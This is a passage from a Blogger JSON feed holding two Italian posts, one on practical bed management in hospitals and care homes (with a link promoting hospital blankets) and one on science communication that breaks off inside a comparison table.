font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa gestione del letto in ospedale e nelle strutture assistenziali è un'operazione quotidiana che, pur apparendo routinaria, riveste un'importanza fondamentale per la salute, il comfort e la dignità del paziente. Spesso sottovalutati, gli aspetti pratici legati alla cura del giaciglio incidono direttamente sulla prevenzione di complicanze gravi come le piaghe da decubito e le infezioni, oltre a influenzare significativamente l'efficienza del personale sanitario e la qualità percepita dell'assistenza. Nel 2025, in un contesto di crescente attenzione al benessere del degente, un approccio meticoloso alla gestione del letto è un imperativo.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EUn ambiente letto pulito, asciutto, confortevole e ben organizzato è la prima linea di difesa contro la proliferazione di agenti patogeni e un fattore chiave per favorire il riposo e la guarigione. Ogni elemento, dal materasso alla biancheria, deve essere selezionato e gestito con cura per rispondere a rigorosi standard igienico-sanitari. Per il personale sanitario e i caregiver che cercano di ottimizzare queste pratiche, la scelta di soluzioni tessili appropriate è cruciale per la freschezza e la protezione del giaciglio. Ad esempio, per garantire elevati standard di igiene e comfort, si possono considerare le\u0026nbsp;\u003Ca href=\"https:\/\/www.hipsistemaletto.it\/13-biancheria-tecnica-da-letto-e-termocoperte\"\u003E\u003Cspan class=\"s1\" style=\"color: #0003ff;\"\u003Ecoperte ospedaliere professionali HIP\u003C\/span\u003E\u003C\/a\u003E, prodotti essenziali che contribuiscono a una gestione del letto efficace e sicura.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E1. Il Letto: Centro Operativo del Reparto\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EIl letto del paziente è il fulcro dell'assistenza e la sua gestione va ben oltre il semplice rifacimento.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ELetti regolabili elettricamente:\u003C\/b\u003E\u0026nbsp;Permettono al personale di modificare l'altezza del letto (riducendo lo sforzo fisico) e l'inclinazione di schienale e gambe, facilitando la mobilizzazione e il posizionamento del paziente per le cure, i pasti o il riposo.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EMaterassi antidecubito:\u003C\/b\u003E\u0026nbsp;L'uso di materassi a pressione alternata o in schiuma visco-elastica è indispensabile per distribuire il peso corporeo, prevenire le piaghe da decubito e migliorare la circolazione.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ESponde di sicurezza:\u003C\/b\u003E\u0026nbsp;Essenziali per prevenire cadute accidentali, devono essere sempre controllate e utilizzate secondo le necessità del paziente e i protocolli della struttura.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E2. Igiene e Protezione della Biancheria: La Prima Linea di Difesa\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa biancheria è la barriera diretta tra il paziente e il materasso, e la sua gestione è cruciale.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ECambio frequente:\u003C\/b\u003E\u0026nbsp;Lenzuola, federe e traverse devono essere cambiate regolarmente e immediatamente in caso di sporco o umidità. Una biancheria pulita e asciutta è fondamentale per la salute cutanea del paziente e per prevenire la proliferazione batterica.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ETraverse letto:\u003C\/b\u003E\u0026nbsp;Le traverse, impermeabili e assorbenti (monouso o lavabili), proteggono il materasso da liquidi e facilitano il cambio, mantenendo l'igiene e riducendo il rischio di irritazioni cutanee.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EMateriali:\u003C\/b\u003E\u0026nbsp;La biancheria deve essere in tessuti resistenti ai lavaggi industriali ad alte temperature e alla sanificazione, ma anche traspirante e ipoallergenica per il comfort del paziente.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EGestione della biancheria sporca:\u003C\/b\u003E\u0026nbsp;Rimuovere la biancheria sporca con attenzione, evitando contatti con il personale o altre superfici, e riporla in contenitori dedicati per la lavanderia.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E3. Mobilizzazione del Paziente: Prevenzione e Benessere\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa mobilizzazione regolare è un aspetto pratico spesso sottovalutato ma fondamentale per prevenire complicanze.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ECambio di posizione:\u003C\/b\u003E\u0026nbsp;Effettuare il cambio di posizione del paziente ogni 2-3 ore (o secondo indicazione medica) per alleviare la pressione sui punti a rischio e favorire la circolazione.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EAusili per il riposizionamento:\u003C\/b\u003E\u0026nbsp;Utilizzare teli di scorrimento, maniglioni o cuscini specifici per facilitare gli spostamenti, riducendo lo sforzo del personale e il rischio di lesioni per entrambi.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ESeduta al bordo del letto:\u003C\/b\u003E\u0026nbsp;Incoraggiare, se possibile, il paziente a sedersi al bordo del letto per brevi periodi, per stimolare la circolazione e la funzionalità muscolare.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E4. Igiene Ambientale e del Reparto\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EL'igiene dell'intero ambiente è complementare alla gestione del letto.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EPulizia della stanza:\u003C\/b\u003E\u0026nbsp;Pulire e disinfettare regolarmente superfici, comodini e pavimenti.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EVentilazione:\u003C\/b\u003E\u0026nbsp;Garantire un'adeguata aerazione della stanza.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ESmaltimento dei rifiuti:\u003C\/b\u003E\u0026nbsp;Gestire correttamente i rifiuti sanitari per prevenire la diffusione di infezioni.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E5. Formazione del Personale: Competenze e Consapevolezza\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EL'efficacia di queste pratiche dipende dalla formazione e dalla consapevolezza del personale.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ETecniche corrette:\u003C\/b\u003E\u0026nbsp;Il personale deve essere formato sulle tecniche di mobilizzazione, sul cambio della biancheria e sull'uso corretto degli ausili.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EIgiene delle mani:\u003C\/b\u003E\u0026nbsp;L'igiene delle mani è la misura più importante per prevenire la trasmissione delle infezioni.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EComunicazione:\u003C\/b\u003E\u0026nbsp;Mantenere una comunicazione chiara e rispettosa con il paziente e i suoi familiari.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EIn conclusione, la gestione del letto in ospedale e nelle strutture assistenziali è un insieme di aspetti pratici che, se curati con attenzione, migliorano significativamente il benessere del paziente. Dalla scelta di letti e materassi adeguati alla gestione scrupolosa della biancheria (come le coperte ospedaliere professionali), dalla mobilizzazione alla pulizia ambientale, ogni accortezza è fondamentale per garantire un ambiente di cura sicuro, confortevole e dignitoso, contribuendo a un'assistenza di qualità che non lascia nulla al caso.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4461958722261056296\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4461958722261056296","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4461958722261056296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4461958722261056296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/gestione-letto-ospedale-strutture-assistenziali.html","title":" La gestione del letto in ospedale e nelle strutture assistenziali: aspetti pratici spesso sottovalutati"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjExY4JoPxYFETtgDd2t6gYpsyNTNL7Qqbz3cigVyYrcSjsFIwUnNHw9xSMAga9Q_w3ZpPTJVqOprCa0TPlFbW0-ciHTjLx4MwJgdXXc9uzGzs-pI6FgwT11Msc6TcpPbM0CBYUaRPm4bPrqcKTFyDwN9yvB7rZN0tpYIwBWxH77zBWmi13ELTBmaCMsL8\/s72-c\/martha-dominguez-de-gouveia-ShJUYkshceY-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7609763031849190954"},"published":{"$t":"2026-01-28T23:49:00.003+01:00"},"updated":{"$t":"2026-01-28T23:50:31.426+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Quando l’innovazione ha bisogno di essere raccontata: il ruolo della comunicazione scientifica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixaZFID7f2OzXev9cbDGv6_fPsLAs0p3_U996vqm3PFtaYh4dvROzLMSWqR9clJo3sc-Lnte5p2na6XsF-U4YJnwoZ8_84y7nYZHMWoPFy8rD29ftecJkBUYNZ4jHw8C1Ti68ZpLSOcAdsrwtyAKfbe7ttbz3Vro5Elrgsu4ipo9kZUpeYHuCJeLFHCSM\/s2560\/Gemini_Generated_Image_vowrdmvowrdmvowr-scaled.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1367\" data-original-width=\"2560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixaZFID7f2OzXev9cbDGv6_fPsLAs0p3_U996vqm3PFtaYh4dvROzLMSWqR9clJo3sc-Lnte5p2na6XsF-U4YJnwoZ8_84y7nYZHMWoPFy8rD29ftecJkBUYNZ4jHw8C1Ti68ZpLSOcAdsrwtyAKfbe7ttbz3Vro5Elrgsu4ipo9kZUpeYHuCJeLFHCSM\/s16000\/Gemini_Generated_Image_vowrdmvowrdmvowr-scaled.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 24px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.5px;\"\u003EViviamo in un paradosso storico. Mai come oggi l'accelerazione tecnologica e scientifica è stata così rapida, eppure, mai come oggi il divario tra ciò che accade nei laboratori e ciò che viene percepito dalla società rischia di allargarsi. L'innovazione, per quanto rivoluzionaria, rimane \"muta\" se non trova le parole giuste per essere spiegata. Non basta più scoprire o inventare; bisogna saper\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: Arial; font-size: 10.5px;\"\u003Etradurre\u003C\/b\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.5px;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003ELa comunicazione scientifica non è più un'attività accessoria o un semplice esercizio di divulgazione post-factum. È diventata un asset strategico fondamentale per startup, centri di ricerca e aziende biotech. Senza una narrazione chiara, anche la tecnologia più promettente rischia di scontrarsi con il muro della diffidenza, della paura o, peggio, dell'indifferenza.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EDal dato all'emozione: il ruolo dello Scientific Storytelling\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EIl cervello umano non è programmato per memorizzare tabelle di dati complessi, ma per ricordare storie. Qui entra in gioco il concetto di\u0026nbsp;\u003Cb\u003EScientific Storytelling\u003C\/b\u003E: la capacità di prendere il dato grezzo – freddo, tecnico, inaccessibile – e avvolgerlo in una struttura narrativa che lo renda rilevante per la vita delle persone.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EPer un'azienda che opera nel campo della genetica o dell'intelligenza artificiale, comunicare non significa semplificare banalizzando, ma \"decodificare\" la complessità. Significa rispondere alla domanda che ogni investitore, paziente o cliente si pone:\u0026nbsp;\u003Ci\u003E\"Cosa cambia questo per me?\"\u003C\/i\u003E. Una comunicazione efficace trasforma l'innovazione da concetto astratto a promessa tangibile di miglioramento, costruendo quel capitale di\u0026nbsp;\u003Cb\u003Efiducia\u003C\/b\u003E\u0026nbsp;che è la valuta più preziosa nell'economia della conoscenza.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 13.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003ETabella: Comunicazione Scientifica Tradizionale vs Strategica\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EPer comprendere il cambio di passo necessario, ecco un confronto tra l'approccio accademico classico e quello orientato al mercato e alla società.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" style=\"border-collapse: collapse;\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: rgb(0, 0, 0) rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 1px 1px 0px 0px; height: 27px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EElemento\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: rgb(0, 0, 0) rgb(0, 0, 0) transparent; border-style: solid; border-width: 1px 1px 0px; height: 27px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EComunicazione Tradizionale\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: rgb(0, 0, 0) rgb(0, 0, 0) transparent; border-style: solid; border-width: 1px 1px 0px; height: 27px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; 